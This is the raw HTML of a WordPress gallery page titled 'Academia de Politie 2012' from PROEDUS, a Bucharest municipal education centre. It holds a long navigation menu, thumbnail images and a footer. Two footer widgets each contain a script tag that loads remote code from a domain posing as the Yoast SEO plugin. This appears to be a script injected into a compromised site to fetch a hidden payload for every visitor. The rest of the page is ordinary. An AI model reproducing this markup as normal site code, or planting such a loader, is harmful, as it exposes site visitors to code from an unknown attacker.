		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Academia de Politie 2012</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/arhiva/">ZArhiva</a></li><li><a href="https://proedus.ro/category/arhiva/artistic-arhiva/">Artistic Arhiva</a></li><li><a href="https://proedus.ro/category/arhiva/artistic-arhiva/artistic-2012/">Artistic 2012</a></li><li class="active" title="Academia de Politie 2012">Academia de Politie 2012</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-22307 post type-post status-publish format-standard has-post-thumbnail hentry category-artistic-2012 item" >
        <div class="blog-item-box">
        <!-- Post Thumbnail --><div class="thumb"><img width="1076" height="720" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie.jpg 1076w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-300x201.jpg 300w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-1024x685.jpg 1024w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-700x468.jpg 700w" sizes="(max-width: 1076px) 100vw, 1076px" /></div><!-- End Post Thumbnail --><div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><div class="wpb-content-wrapper"><p><span id="more-22307"></span><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie1-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie1-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie1" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie1-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie1-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie2-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie2-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie2" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie2-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie2-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie2-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie3-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie3-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie3" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie3-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie3-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie3-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie4-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie4-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie4" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie4-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie4-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie4-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie5-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie5-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie5" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie5-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie5-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie5-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie6-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie6-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie6" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie6-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie6-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie6-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie7-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie7-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie7" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie7-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie7-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie7-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie8-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie8-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie8" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie8-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie8-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie8-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie9-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie9-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie9" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie9-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie9-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie9-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie10-1024x685.jpg" data-lightbox="lightbox[rel-22307-515326740]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie10-150x150.jpg" class="attachment-thumbnail" alt="" title="academia-de-politie10" srcset="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie10-150x150.jpg 150w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie10-550x550.jpg 550w, https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie10-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></li></ul></div></div></div></div></div></div></div>
</div></div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/liceul-teoretic-waldorf/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Liceul Teoretic</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/colegiul-national-ion-luca-caragiale/"><div class="nav-title">Next Post <h5>Colegiul National</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
